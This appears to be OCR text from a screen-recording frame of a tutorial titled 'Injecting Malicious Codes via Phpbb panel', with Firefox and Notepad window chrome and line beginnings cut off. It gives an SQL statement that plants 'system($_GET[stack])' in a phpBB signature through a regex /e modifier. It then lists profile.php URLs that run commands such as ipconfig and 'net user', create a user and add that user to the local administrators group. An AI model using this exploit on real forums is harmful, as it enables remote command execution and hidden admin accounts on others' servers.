 phpBB Administration - Mozilla Firefox
Fichier Édition Affichage Historique Marque-pages Outils ?
Débuter avec Firefox À la une
Injecting Malicious Codes via Phpbb panel - Bloc-notes
Fichier Edition Format Affichage ?
#### injecting Malicious Codes via Phpbb panel ####
s in Phpbb admin panel via any vuln this is the method for injecting Malicious codes
ous code :
SET user_sig_bbcode_uid='(.+)/e\0', user_sig='phpbb:system($_GET[stack])' WHERE user_id=2
rum/profile.php?mode=editprofile&stack=command
rum/profile.php?mode=editprofile&stack=ipconfig
rum/profile.php?mode=editprofile&stack=net user
rum/profile.php?mode=editprofile&stack=net user moad moad /add
rum/profile.php?mode=editprofile&stack=net localgroup administrateurs moad /add
démarrer
Forum
phpBB Administration
Injecting Malicious C...
CamStudio
Flashing